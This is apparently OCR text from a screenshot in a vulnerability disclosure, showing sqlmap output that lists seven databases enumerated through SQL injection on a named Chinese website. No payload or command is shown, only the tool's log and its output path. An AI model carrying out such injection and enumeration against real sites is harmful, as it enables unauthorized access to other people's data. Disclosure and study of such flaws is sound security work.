 管理员: C:\Windows\system32\cmd.exe
[13:53:54] [INFO] the SQL query used returns 7 entries
[13:53:54] [INFO] retrieved: master
[13:53:55] [INFO] retrieved: model
[13:53:55] [INFO] retrieved: msdb
[13:53:56] [INFO] retrieved: Northwind
[13:53:56] [INFO] retrieved: pubs
[13:53:57] [INFO] retrieved: subedu
[13:53:57] [INFO] retrieved: tempdb
available databases [7]:
[*] master
[*] model
[*] msdb
[*] Northwind
[*] pubs
[*] subedu
[*] tempdb
[13:53:57] [INFO] fetched data logged to text files under 'C:\Users\Administrator\.sqlmap\output\www
.ylrtv.com.cn'
[*] shutting down at 13:53:57
C:\Users\Administrator>_
半:
www.wooyun.org